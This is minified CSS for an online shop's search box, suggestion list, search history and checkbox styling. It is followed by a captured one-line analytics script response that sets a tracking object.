.suggest-shop--30fW{display:flex;box-sizing:border-box;height:49px;padding:4px 20px;text-decoration:none;border-bottom:1px solid #f1f1f1;background-size:18px;align-items:center;position:relative}.suggest-shop--30fW:after{position:absolute;top:50%;right:12px;content:"";display:inline-block;width:18px;height:18px;margin-top:-9px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='200' height='200'%3E%3Cdefs%3E%3Cstyle/%3E%3C/defs%3E%3Cpath d='M618.667 516.267L281.6 853.333l85.333 85.334 422.4-422.4-4.266-4.267-422.4-422.4-85.334 85.333 341.334 341.334z' fill='gray'/%3E%3C/svg%3E") 50% no-repeat;background-size:18px}.suggest-shop__image--HbSs{width:100%;max-width:40px;max-height:40px;margin-right:12px;font-size:5px;line-height:1;text-align:center;vertical-align:middle;background:rgba(0,0,0,.1)}.suggest-shop__title--2K6U{font-family:Roboto-Regular,Helvetica,sans-serif;font-size:14px;letter-spacing:0;color:#202020}.suggest-shop__title--2K6U:hover{color:#f36d00}.suggest-common--2KmE{font-size:14px;color:#212121;display:flex;align-items:center;flex-direction:row;outline:none;text-decoration:none;height:45px;padding:0 20px}.suggest-item-content--20px{flex:1 1;padding-right:6px}.suggest-item-open--3kia{width:14px;height:14px}.dropdown-store-index--35Pn{display:flex;flex-direction:column}.dropdown-store-divider--1n8P{background-color:#f5f5f5;height:10px}.dropdown-store-cell--106A{display:flex;flex-direction:row;align-items:center;padding:0 20px;height:45px;font-size:14px;cursor:pointer;outline:none;color:#212121;text-decoration:none}.dropdown-store-hd--2WKj{font-size:15px;font-weight:600;border-bottom:1px solid #e6e8ef}.dropdown-store-cell--106A .cell-icon--3YCW{width:25px;height:25px;border-radius:4px;vertical-align:top}.dropdown-store-cell--106A .cell-title--1ay9{padding:0 6px}.dropdown-store-cell--106A .cell-badge--1hXi{margin-right:6px;width:auto;height:13px}.dropdown-store-cell--106A .cell-open--r3Pv{height:14px;width:14px}.dropdown-store-cell--106A .cell-content--kDN7{flex:1 1;display:flex;flex-direction:row;align-items:center}.cusImg--eqjr{position:relative;overflow:hidden}.cusImgCover--E372{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.02)}.suggest-list--3Tm8{padding-bottom:12px}.history--3vTn{padding:12px 20px}.history__header--1E-C{height:12px;line-height:12px}.history__title--3rTR{float:left;font-family:Roboto-Regular,Helvetica,sans-serif;font-size:12px;color:gray}.history__action--1FTv{float:right;font-family:Roboto-Medium,Helvetica,sans-serif;font-size:12px;color:#f36d00;cursor:pointer}.history__list--33EO{clear:both;margin-top:8px}.history__item--1rg8{font-family:Roboto-Regular,Helvetica,sans-serif;font-size:14px;color:#212121;height:45px;line-height:45px;display:block;outline:none;text-decoration:none;overflow:hidden;text-overflow:ellipsis}.rc-checkbox--3Eer{white-space:nowrap;cursor:pointer;outline:none;display:inline-block;position:relative;line-height:1;vertical-align:middle}.rc-checkbox--3Eer:hover .rc-checkbox-inner--2TOq,.rc-checkbox-input--3kBr:focus+.rc-checkbox-inner--2TOq{border-color:#f57224}.rc-checkbox-inner--2TOq{position:relative;top:0;left:0;display:inline-block;width:14px;height:14px;border-radius:3px;border:1px solid #d9d9d9;background-color:#fff;transition:border-color .3s cubic-bezier(.68,-.55,.27,1.55),background-color .3s cubic-bezier(.68,-.55,.27,1.55)}.rc-checkbox-inner--2TOq:after{transform:rotate(45deg);position:absolute;left:4px;top:1px;display:table;width:5px;height:8px;border:2px solid #fff;border-top:0;border-left:0;content:" ";-webkit-animation-timing-function:cubic-bezier(.68,-.55,.27,1.55);animation-timing-function:cubic-bezier(.68,-.55,.27,1.55);-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:amCheckboxOut--1Qc4;animation-name:amCheckboxOut--1Qc4}.rc-checkbox-input--3kBr{position:absolute;left:0;z-index:9999;cursor:pointer;opacity:0;top:0;bottom:0;right:0}.rc-checkbox-checked--2MTg:hover .rc-checkbox-inner--2TOq{border-color:#f57224}.rc-checkbox-checked--2MTg .rc-checkbox-inner--2TOq{border-color:#f57224;background-color:#f57224;background-color:#fff1e8}.rc-checkbox-checked--2MTg .rc-checkbox-inner--2TOq:after{transform:rotate(45deg);position:absolute;left:4px;top:1px;display:table;width:5px;height:8px;border:2px solid #fff;border-color:#f57224;border-top:0;border-left:0;content:" ";-webkit-animation-timing-function:cubic-bezier(.68,-.55,.27,1.55);animation-timing-function:cubic-bezier(.68,-.55,.27,1.55);-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:amCheckboxOut--1Qc4;animation-name:amCheckboxOut--1Qc4}.rc-checkbox-disabled--2GOW.rc-checkbox-checked--2MTg:hover .rc-checkbox-inner--2TOq{border-color:#d9d9d9}.rc-checkbox-disabled--2GOW.rc-checkbox-checked--2MTg .rc-checkbox-inner--2TOq{background-color:#f3f3f3;border-color:#d9d9d9}.rc-checkbox-disabled--2GOW.rc-checkbox-checked--2MTg .rc-checkbox-inner--2TOq:after{-webkit-animation-name:none--CEmU;animation-name:none--CEmU;border-color:#ccc}.rc-checkbox-disabled--2GOW:hover .rc-checkbox-inner--2TOq{border-color:#d9d9d9}.rc-checkbox-disabled--2GOW .rc-checkbox-inner--2TOq{border-color:#d9d9d9;background-color:#f3f3f3}.rc-checkbox-disabled--2GOW .rc-checkbox-inner--2TOq:after{-webkit-animation-name:none--CEmU;animation-name:none--CEmU;border-color:#f3f3f3}.rc-checkbox-disabled--2GOW .rc-checkbox-inner-input--WcDY{cursor:default}@-webkit-keyframes amCheckboxIn--3t7r{0%{opacity:0;transform-origin:50% 50%;transform:scale(0) rotate(45deg)}to{opacity:1;transform-origin:50% 50%;transform:scale(1) rotate(45deg)}}@keyframes amCheckboxIn--3t7r{0%{opacity:0;transform-origin:50% 50%;transform:scale(0) rotate(45deg)}to{opacity:1;transform-origin:50% 50%;transform:scale(1) rotate(45deg)}}@-webkit-keyframes amCheckboxOut--1Qc4{0%{opacity:1}to{opacity:0}}@keyframes amCheckboxOut--1Qc4{0%{opacity:1}to{opacity:0}}.hotBorder--3N6k{height:13px;line-height:13px;overflow:hidden;margin-top:2px;padding-left:0;box-sizing:border-box;position:relative;left:1px;color:#757575;font-size:12px;width:100vw;white-space:nowrap}.hotItem--10sm:first-child{padding-left:0}.hotItem--10sm:first-child:before{display:none}.hotItem--10sm:hover{color:#f57224}.hotItem--10sm:before{position:absolute;left:0;top:0;content:"";display:inline-block;width:1px;height:12px;font-size:0;overflow:hidden;background-color:#e9e9e9;box-sizing:border-box}.hotItem--10sm{position:relative;float:left;font-size:12px;color:#757575;padding:0 8px;text-decoration:none;cursor:pointer}.search-box--2I2a{position:relative;box-sizing:border-box;width:100%;height:45px}.search-box--2I2a a:hover{color:#f36d00}.search-box__bar--29h6{position:absolute;top:0;left:0;width:100%;height:45px}.search-box__input--O34g{position:absolute;top:0;right:0;bottom:0;left:0;box-sizing:border-box;width:100%;height:100%;padding:13px 19px;font-family:Roboto-Regular,Helvetica,sans-serif;font-size:14px;line-height:1;letter-spacing:0;color:#212121;border:none;outline:none;background:#eff0f5;box-shadow:none;border-radius:2px}.search-box__tbc--33wL{position:absolute;top:0;right:45px;line-height:45px;font-size:12px;background:#eff0f5;padding:0 5px}.search-box__tbc_text--1Cxj{margin-left:5px}.search-box__input--O34g::-webkit-input-placeholder{color:#9e9e9e}.search-box__input--O34g:-webkit-autofill,.search-box__input--O34g:-webkit-autofill:active,.search-box__input--O34g:-webkit-autofill:focus,.search-box__input--O34g:-webkit-autofill:hover{-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.search-box__search--2fC5{position:absolute;right:0;top:0;width:45px;line-height:1}.search-box__button--1oH7{display:block;text-decoration:none;width:45px;height:45px;text-indent:-9999px;border:none;border-radius:0 2px 2px 0;outline:none;background:#f57224 url("data:image/svg+xml;charset=utf-8,%3Csvg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='200' height='200'%3E%3Cdefs%3E%3Cstyle/%3E%3C/defs%3E%3Cpath d='M695.467 622.933h-38.4l-12.8-12.8c46.933-55.466 76.8-128 76.8-204.8 0-174.933-140.8-315.733-315.734-315.733s-320 136.533-320 311.467S226.133 716.8 401.067 716.8c76.8 0 149.333-29.867 204.8-76.8l12.8 12.8v38.4l243.2 243.2 72.533-72.533-238.933-238.934zm-294.4 0c-119.467 0-217.6-98.133-217.6-217.6s98.133-217.6 217.6-217.6 217.6 98.134 217.6 217.6c4.266 119.467-93.867 217.6-217.6 217.6z' fill='%23FFF'/%3E%3C/svg%3E") 50% no-repeat;background-size:22px;box-shadow:none;cursor:pointer}.search-box__popup--3Pf1{position:absolute;z-index:21000;top:100%;right:0;left:0;width:100%;border-radius:3px;background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.21)}.search-box__delimiter--bzwe{height:1px;background:#ececec}.layout-search-box--qK-K{position:absolute;width:688px}

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1769589946830
body_size: 83
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="u7oAIhVQjGICARLfayADYkzM";goldlog.stag=2;